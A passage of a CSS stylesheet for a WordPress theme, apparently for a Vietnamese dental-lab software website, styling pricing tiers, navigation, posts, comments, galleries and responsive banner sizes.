    font-size: 2.5rem;
    line-height: 3rem;
}

.giaban .zero {
    font-size: 0.6em;
    vertical-align: super;
}

.giaban .donvi {
    font-size: 0.5em;
    vertical-align: super;
}

.giaban .dvt {
    font-size: 0.5em;
}

.download-demo {
    text-align: center;
    display: none;
}

.download-demo a {
    font-size: 1.1rem;
    font-weight: 500;
    text-decoration: underline;
}

.basic {
    border: 1px solid #dedede;
    border-radius: 2px;
}

.basic h3 {
    background: #dedede;
}

.basic .btn-default {
    color: #fff;
    background-color: #dedede;
    border-color: #dedede;
    border-radius: 2px;
}

.basic .btn-default:hover {
    color: #fff;
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.basic:hover {
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.standard h3 {
    background: #14949e;
}

.standard {
    border: 1px solid #14949e;
    border-radius: 2px;
}

.enterprise {
    border: 1px solid #fbaa19;
    border-radius: 2px;
}

.enterprise .giaban span {
    font-size: 0.5em;
}

.ndphienban {
    margin: 20px;
}

.ndphienban ul {
    margin-left: 0;
    padding: 0;
}

.ndphienban ul li {
    border-bottom: 1px solid #d4d7dc;
    padding: 0.4rem 0;
}

.compare-version {
    max-width: 1200px;
}

.row.compare-version {
    margin: 0 auto !important;
}

.compare-version table tbody tr td:nth-child(2) {
    color: var(--main-color);
    min-width: 51px;
}

.compare-version table tbody tr td:nth-child(3) {
    color: var(--color-light);
    min-width: 55px;
}

.enterprise h3 {
    background: #fbaa19;
}

.standard h6, .enterprise h6 {
    padding-left: 15px;
}

.dkphienban {
    padding: 10px;
}

.wpcf7-form p {
    text-align: center;
}

.standard .btn-default {
    color: #fff;
    background-color: #14949e;
    border-color: #14949e;
    border-radius: 2px;
}

.standard .btn-default:hover, .enterprise .btn-default:hover {
    color: #fff;
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.enterprise .btn-default {
    color: #fff;
    background-color: #fbaa19;
    border-color: #fbaa19;
    border-radius: 2px;
}

.standard:hover, .enterprise:hover {
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

body, button, input, select, textarea, a, h1, h2, h3, h4, h5, h6 {
    font-weight: 400;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
}

h2 {
    font-size: 36px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 28px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 20px;
    letter-spacing: 0.06rem;
    margin-bottom: 16px;
}

h6 {
    font-size: 16px;
}

p {
    margin-bottom: 1rem;
    line-height: 1.6em;
    letter-spacing: 0.06rem;    /*color: #333;*/
}

b, strong {
    font-weight: bold;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0.5rem 1rem;    /* padding: 10px 0 !important; */
    border-left: 2px solid #fbaa19 !important;
    background: hsla(0, 0%, 47%, 0.2);
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-size: 15px;
    font-size: 1.5rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

sup, sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: 0.5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
.navbar-collapse.collapse {
    display: -webkit-box !important;    /* width: 500px; */
}

.panel-heading {
    border: none;
    padding: 0;
}

#category-posts-2 {
    padding-top: 20px;
}

#category-posts-2 h3 {
    color: #ffffff;
    text-transform: uppercase;
    padding-bottom: 15px;
    font-size: 18px;
    border-bottom: 2px solid #ffab00;
}

#category-posts-2-internal {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 2;
    font-size: 14px;
    color: #767676;
}

#category-posts-2 li.cat-post-item {
    width: 100%;
    border-bottom: 1px dotted #777777 !important;
    margin-bottom: 4px !important;
    line-height: 2;
    color: #cccccc;
}

#category-posts-2 li.cat-post-item a {
    color: #cccccc;
    font-size: 14px !important;
}

#category-posts-2 li.cat-post-item a:hover {
    color: #ffab00;
    text-decoration: none;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 0;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

li > ul, li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
    color: var(--main-color);
}

/* a:visited {

} */
a:hover, a:focus, a:active {
    color: var(--main-color);
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/

/*.navbar-inverse.navbar {
margin-top: 25px;
background-color: transparent;
}*/
.nav > li > a:focus, .nav > li > a:hover {
    background-color: transparent !important;
    outline: none;
}

.navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar {
    margin: 0;
    min-height: 70px !important;
    background-color: #14949e;
}

.admin-bar .site-header.float-header {
    top: 32px;
}

/* .site-header.fixed .navbar {
padding-top: 10px;
background-color: #14949E;
transition: all 0.3s;
} */
.site-header.float-header .navbar {
    padding-top: 0;
    background-color: #14949e;
    transition: all 0.3s;
}

/* .site-header.float-header .navbar, .page .navbar a {
 margin-top: 5px;
background-color: #14949E;
} */

/* .site-header.float-header .navbar a, .page .navbar a{
color: var(--main-color);
} */
.home .navbar a, #page .navbar a {
    color: #ffffff;
    transition: all 0.3s;
}

.page .navbar, .category .navbar, .single .navbar {
    background: var(--main-color);
    position: fixed;
    width: 100%;
    z-index: 10;
    top: 0;
    -webkit-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    color: white !important;
    border: none;
    border-radius: 0 !important;
}

.home .navbar {

    /* padding-top: 20px; */

    /*background-color: transparent !important;*/
    position: fixed;
    width: 100%;
    z-index: 10;
    top: 0;
    -webkit-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: none;
    color: white !important;
    border: none;
    transition: all 0.3s;
}

.col-md-4 {

    /*padding: 15px;*/
}

.navbar .logo {
    height: 50px;    /* margin: 5px -5px; */
}

.container > .navbar-header {
    margin: 1px -10px;
}

.navbar a {
    font-weight: 500;
    font-size: 1em;
    letter-spacing: 0.1rem;
    color: #fff;
}

.navbar .navbar-nav > li > a {
    letter-spacing: 0.05rem;
    color: #fff;
    text-transform: capitalize;
    line-height: 2rem;
}

.navbar .navbar-nav > .active > a {
    background: transparent;
}

.navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li.active > a {

    /*    background: none !important;
    border-bottom: #ffab00 solid 2px;
    margin-top: -2px;
    transition: all 0.3s;*/
}

.navbar .navbar-header {

    /* display: block; */

    /* float: right; */
    display: flex;
    align-items: center;
    height: 70px;
    margin: 0;
    padding: 0;
    float: right;
}

.navbar .navbar-brand {
    font-size: 40px;
    line-height: 50px;
    padding: 0 15px;
    margin: 6px 0px;
}

.navbar .navbar-brand i {
    margin-left: 10px;
    display: initial;
    font-size: 30px;
    letter-spacing: -1px;
    font-weight: 600;
    transition: all 0.3s;
}

.navbar .navbar-brand i:hover {
    color: #fbaa19;
    transition: all 0.3s;
}

.navbar .navbar-collapse {
    padding: 0;
    float: right;
}

.navbar-inverse .navbar-toggle:hover {
    background-color: transparent;
}

.navbar .navbar-collapse.in, .navbar .navbar-collapse.collapsing {
    background-color: #212121;
    width: 100%;
    position: absolute;
    text-align: center;
    overflow-y: hidden;
    top: 70px;
    margin: 0;
}

.navbar .btn-login {
    padding: 6px 0px;
    margin: 10px 0 0 0px;
    float: right;
    color: white !important;
}

.navbar .btn-login:hover {
    color: #0fb2fc !important;
}

.navbar .btn-register {
    padding: 6px 12px;
    margin: 10px 0 0 10px;
    float: right;
    background-color: #0fb2fc !important;
    color: white !important;
}

.navbar .btn-register:hover {
    background-color: #2098ed !important;
}

.navbar .icon-right-menu {

    /* padding: 15px; */
    display: inline-block;
}

/* Small menu */
@media screen and (min-width:950px) {
    .standard, .enterprise {
        height: auto;
    }

    /* .navbar-toggle,
    .main-navigation.toggled .nav-menu {
        display: none;
    }
    .navbar-collapse.collapse {
        width: 605px;
        display: block;
    } */

    /* .navbar-nav>li {
        float: left;
    } */

    /* .main-navigation ul {
        
    } */
}

.site-main .comment-navigation, .site-main .paging-navigation, .site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous, .paging-navigation .nav-previous, .post-navigation .nav-previous {
    float: left;
    width: 50%;
    padding-left: 20px;
    padding-bottom: 40px;
}

.comment-navigation .nav-next, .paging-navigation .nav-next, .post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-right: 20px;
    padding-bottom: 40px;
    display: none;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

.vcenter {
    max-width: 1200px !important;    /*height: 300px;*/

    /*display: flex;*/

    /*align-items: center; */
}

@media (min-width:768px) {

    /* .col-sm-6 {
        width: 100%;
    }*/
    .standard, .enterprise {
        height: auto;
    }

    .navbar-nav > li > a {
        padding: 19px 10px;
    }

    .vcenter-md {
        display: flex;
        align-items: center;
    }

}

.ratio {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 0;
    padding-bottom: 100%;
    position: relative;
    width: 100%;
}

.img-responsive {
    display: block;
    height: auto;
    max-width: 100%;
}

.border-light {
    border: 1px var(--color-light) solid;
}

.card {

    /*-webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, .5);*/

    /*box-shadow: 0 0 5px 2px rgba(0, 0, 0, .5);*/
    border-radius: 5px;
    margin: 10px;
    width: 100%;
    border-bottom: 1px solid #eee;
    padding-bottom: 9px;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.lienhe {
    max-width: 1200px;
    margin: 0 auto;
    padding: 50px 0;
}

.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {
    content: "";
    display: table;
}

.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
    max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
    display: none;
}

.widget ul {
    padding: 15px;
    margin-left: 0;
}

.widget-area ul li {
    list-style: none;
}

.widget #calendar_wrap, .widget .tagcloud, .widget .form-search {
    padding: 15px;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
#primary {
    word-wrap: break-word;
    -ms-word-break: break-all;    /* Be VERY careful with this, breaks normal words wh_erever */
    word-break: break-all;    /* Non standard for webkit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    padding-top: 64px;
}

.entry-header {
    background: #f7f7f7;    /* height: 80px; */
}

.entry-header1 {

    /* height: 80px; */
}

.sticky {
    display: block;
}

/* .hentry {
margin: 0 0 30px;
} */
.byline, .updated:not(.published) {
    display: none;
}

.single .byline, .group-blog .byline {
    display: inline;
}

.page-content, .entry-content, .entry-summary {

    /* margin: 1.5em 0 0; */
    background-color: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-meta span, .entry-footer span {
    margin-right: 20px;
    display: inline-block;
}

.entry-meta span:last-child, .entry-footer span:last-child {
    margin-right: 0;
}

.entry-meta span a, .entry-footer span a {
    color: #777;
    text-decoration: none;
}

.entry-meta span a:hover, .entry-footer span a:hover {
    text-decoration: underline;
}

.entry-meta span i, .entry-footer span i {
    color: #777;
    font-size: 80%;
}

.entry-footer .edit-link {
    float: right;
}

.entry-container {

    /*padding: 35px;*/

    /*margin: 10px;*/
}

.entry-container h1 {
    text-align: center;
    margin-top: 0;    /* line-height: 80px; */
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 50px;
}

.entry-container h1 a {
    color: #404040;
    white-space: nowrap;
}

.entry-container h1 a:hover {
    text-decoration: none;
    color: #fbaa19;
}

a.read-more {
    text-transform: uppercase;
    color: #404040;
    font-weight: 500;
}

a.read-more:hover {
    text-decoration: none;
    color: #3f51b5;
}

.site-footer {
    background-color: #374147;
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
}

.site-footer a {
    color: #fff;
    opacity: 0.6;
}

.site-footer a:hover {
    color: #fff;
    opacity: 1;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
#secondary {
    word-wrap: break-word;
    -ms-word-break: break-all;    /* Be VERY careful with this, breaks normal words wh_erever */
    word-break: break-all;    /* Non standard for webkit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

.blog .format-aside .entry-title, .archive .format-aside .entry-title {
    display: none;
}

.entry-title {
    padding: 20px 0;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

/* .bypostauthor {
} */
.comments-area {
    padding: 35px;
}

.comments-title, .comment-reply-title {
    padding-bottom: 9px;
    margin: 40px 0 20px 0;
    border-bottom: 1px solid #eee;
}

ol.comment-list {
    list-style: none;
    padding-left: 0;
}

.comment-author .avatar {
    margin-right: 25px;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    padding: 4px;
}

.comment-meta {
    margin-top: 20px;
    margin-bottom: 20px;
}

.comment-details {
    overflow: hidden;
    zoom: 1;
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ddd;
}

.comment-details .reply {
    margin-top: 10px;
}

.comment-date a {
    font-size: 11px;
    color: #777;
    margin-right: 10px;
}

#commentform #comment {
    width: 100% !important;
}

#commentform #submit {
    position: relative;
    padding: 8px 30px;
    border: 0;
    margin: 10px 1px;
    cursor: pointer;
    border-radius: 2px;
    text-transform: uppercase;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.84);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    outline: 0 !important;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    color: rgba(0, 0, 0, 0.84);
    background-color: transparent;
    border-color: #ccc;
}

#commentform #submit:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {

    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley, .entry-content img.wp-smiley, .comment-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed, iframe, object {
    max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
Portfolio
--------------------------------------------------------------*/
#Container .mix {
    display: none;
}

.btn:not(.btn-link):not(.btn-flat).active {
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.23), 0 10px 30px rgba(0, 0, 0, 0.19);
}

.portfolio-list .mix h4 {
    padding: 10px;
    margin: 0;
}

.portfolio-list .mix h4 a {
    color: #404040;
    font-size: 12px;
}

.portfolio-list .mix h4 a:hover {
    text-decoration: none;
    color: #3f51b5;
}

.portfolio-img {
    background-color: #ffffff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    border-radius: 2px;
    border: 0;
    margin-bottom: 20px;
}

/*Footer*/
.site-footer {
    background-color: var(--main-color);
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
}

footer a {
    color: #fff;
}

footer a:hover {
    color: #ffffff;
}

#fullwidth {
    padding: 0;
}

#fullwidth .entry-container {
    padding: 0;
}

#fullwidth .entry-container {
    padding: 0;
}

#mastheadfullwidth .navbar {
    margin-bottom: 0;
}

.home-headline {
    color: var(--main-color);
    font-size: 43px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.1;
}

.home-subline {
    color: var(--main-color);
    font-size: 24px;
    line-height: 1.4;
}

.detail-header {
    color: #01020a;
    font-size: 29px;
    line-height: 1.5;
}

.detail-content {
    color: #000000;
    font-size: 16px;
    line-height: 1.5;
}

.site-info .fa {
    color: #ffab00;
}

.site-info ul {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 2;
    font-size: 14px;
    color: #767676;
}

.site-info ul > li {
    width: 100%;
    border-bottom: 1px dotted #777777;
    margin-bottom: 4px;
    line-height: 2;
    color: #cccccc;
}

.site-info ul > li a {
    color: #cccccc;
}

.site-info ul > li a:hover {
    color: #ffab00;
    text-decoration: none;
}

.site-info h3 {
    color: #ffffff;
    text-transform: uppercase;
    padding-bottom: 15px;
    font-size: 18px;
    border-bottom: 2px solid #ffab00;
}

.site-info span {
    padding-bottom: 4px;
}

.site-info .fa-facebook, .navbar-collapse .fa-facebook {
    background-color: #f7f7f7;
    border: 2px transparent;
    color: #14949e;
}

span.fa.fa-facebook:hover {
    color: #fbaa19;
}

.site-infospan span.fa.fa-facebook:hover {
    color: #14949e;
}

input[type="submit"]:hover {
    color: #ffffff;
    background-color: #ffab00;
    border-color: #adadad;
}

/*Footer home page*/
.footer {
    background-color: #39474f;
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
    bottom: 0;
}

#fullwidth .entry-container {
    padding: 0;    /*margin-top: -22px;*/
}

#fullwidth .entry-container {
    padding: 0;
}

#mastheadfullwidth .navbar {
    margin-bottom: 0;
}

.home-headline {
    color: var(--main-color);
    font-size: 43px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.1;
}

.home-subline {
    color: var(--main-color);
    font-size: 24px;
    line-height: 1.4;
}

.detail-header {
    color: #01020a;
    font-size: 29px;
    line-height: 1.5;
}

.detail-content {
    color: #000000;
    font-size: 16px;
    line-height: 1.5;
}

/* ///// TUNG CONTACT */
.sent-ok {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #398f14;
}

.dp-block {
    display: block !important;
}

/* ///// END TUNG CONTACT */

/*Home page*/
.slider {
    background-color: var(--main-color);
    padding: 110px 0 40px 0;
    text-align: center;
}

@media only screen and (min-width:280px) {
    .section-banner {
        position: relative;
        overflow: hidden;
        height: auto;
        margin: 0;
        padding-top: 130px;
        padding-bottom: 50px;
        border: 0;
        display: flex;
        z-index: 1;
        justify-items: center;
        justify-content: center;
        background-color: rgba(20, 148, 158, 0.85);        /*background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/10/labo-imac-mockup-9-1.jpg);*/
        background-size: cover;
        background-position: right top;
    }

}

/*.banner-filter:before, .banner-filter:after {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
}
.banner-filter {
  position: relative;
}*/
.banner-container {
    width: 100%;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -40%);
}

@media only screen and (min-width:1px) and (max-width:991px) {
    .banner-container {
        position: relative;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);
    }

}

.banner-video-1 {
    width: 560px;
    height: 315px;
}

.banner-padding {
    padding: 30px 0;
}

.banner-2 {
    color: #fff;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
    font-size: 70px;
}

.banner-2.t-shadow {
    text-shadow: 1px 1px 1px #9e9e9e;
}

.banner-3 {
    color: #ffab00;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
    font-size: 70px;
}

.banner-3.t-shadow {
    text-shadow: 1px 1px 1px #000000;
}

.labo-4 {
}

.labo-5 {
    color: #fff;
    font-size: 22px;
    margin-top: 10px;
}

.labo-6 {
    color: #fff;
    font-size: 17px;
    margin-top: 30px;
}

@media only screen and (max-width:736px) and (min-width:320px) {
    .labo-75 {
        width: 50%;
        margin: 0 auto;
        float: inherit;
    }

    .labo-tb {
        margin-bottom: 25px !important;
        margin-top: 10px !important;
    }

}

@media only screen and (max-width:1109px) and (min-width:1px) {
    .navbar-toggle {
        display: block !important;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar .navbar-collapse.in {
        display: block !important;
        overflow: auto !important;
        max-height: calc(100vh - 70px);
    }

    .navbar-nav > li {
        float: unset;
    }

    .navbar-nav {
        width: 100%;
        margin: 0;
    }

}

@media only screen and (min-width:280px) {
    .banner-center {
        text-align: center;
    }

    .banner-contactus {
        margin: 0 auto 20px;
        text-align: center;        /*width: 225px;*/
        height: auto;
        background-color: #fbaa19;
        color: #fff;
        padding: 10px 30px;
        font-size: 20px;
        border-radius: 5px;
        border: 2px solid #fbaa19;
        transition: all 0.3s;
        display: inline-block;
    }

    .banner-contactus:hover {
        transition: all 0.3s;
        background-color: #fbaa19;
        text-decoration: none;
        color: #fff;
        border: 2px solid #fbaa19;
    }

    .section-banner {

        /* height: calc(100vh - 70px); */
    }

    .banner-video-1 {
        width: 320px;
        height: 180px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 32px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 35px;
    }

}

@media only screen and (min-width:360px) {
    .banner-video-1 {
        width: 360px;
        height: 204px;
    }

}

@media only screen and (min-width:375px) {
    .banner-video-1 {
        width: 375px;
        height: 211px;
    }

}

@media only screen and (min-width:411px) {
    .banner-video-1 {
        width: 411px;
        height: 231px;
    }

}

@media only screen and (min-width:414px) {
    .banner-video-1 {
        width: 414px;
        height: 233px;
    }

}

@media only screen and (min-width:480px) {
    .introduce-important {
        min-height: 400px;
    }

    .section-introduce {

        /* min-height: 418px; */
    }

    .banner-video-1 {
        width: 356px;
        height: 200px;
    }

    .section-banner {
        min-height: 480px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 40px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 40px;
    }

}

@media only screen and (min-width:568px) {
    .banner-video-1 {
        width: 443px;
        height: 250px;
    }

    .section-banner {
        min-height: 600px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 45px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 45px;
    }

}

@media only screen and (min-width:640px) {
    .introduce-important {
        min-height: 330px;
    }

    .section-banner {
        min-height: 640px;
    }

    .banner-video-1 {
        width: 480px;
        height: 270px;
    }

}

@media only screen and (min-width:730px) {
    .banner-2 {
        line-height: 1.6;
        font-size: 40px;
    }

    .banner-3 {
        line-height: 1.6;
        font-size: 40px;
    }

    .section-banner {
        min-height: 680px;
    }

}

@media only screen and (min-width:768px) {
    .banner-2 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-3 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-center {
        text-align: left;
        padding-left: 20px;
    }

}

@media only screen and (min-width:812px) {
    .banner-video-1 {
        width: 622px;
        height: 350px;
    }

    /* .navbar-collapse.collapse{
        width: 485px;
    } */
    .banner-2 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-3 {
        font-size: 50px;
        line-height: 1.6;
    }

}

@media only screen and (min-width:951px) {

    /*.navbar-toggle {
        display: none !important;
    }*/

    /*.navbar-collapse.collapse {
        display: block !important;
    }*/
}

@media only screen and (min-width:1024px) {
    .banner-contactus {
    }

    .banner-padding {
        padding: 30px 50px;
    }

    .section-banner {
        min-height: 600px;
        height: 40vh;
    }

    .banner-2 {
        font-size: 35px;
        line-height: 2;
    }

    .banner-3 {
        font-size: 45px;
        line-height: 2;
    }

}

@media only screen and (min-width:1200px) {
    .banner-video-1 {
        width: 600px;
        height: 338px;
    }

    .section-banner {
        min-height: 600px;
    }

    .banner-2 {
        font-size: 44px;
        line-height: 2;
    }

    .banner-3 {
        font-size: 55px;
        line-height: 2;
    }

}

/* @media only screen and (min-width : 1500px) {
.banner-3 {
font-size: 70px;
}
.banner-2 {
font-size: 55px;
}
}
@media only screen and (min-width : 1919px) {
.banner-2 {
line-height: 2;
font-size: 70px;
}
.banner-3 {
font-size: 85px;
line-height: 2;
}
} */

/* Medium Devices, Desktops */
@media only screen and (min-width:992px) {

    /* .ndphienban {
            height: 340px !important;
        } */
    .slider {
        text-align: right;
        padding: 110px 0 40px 0;
    }

    .slider .description-block {
        margin-top: 60px;
    }

    .slider .description {
        font-size: 19px;
    }

}

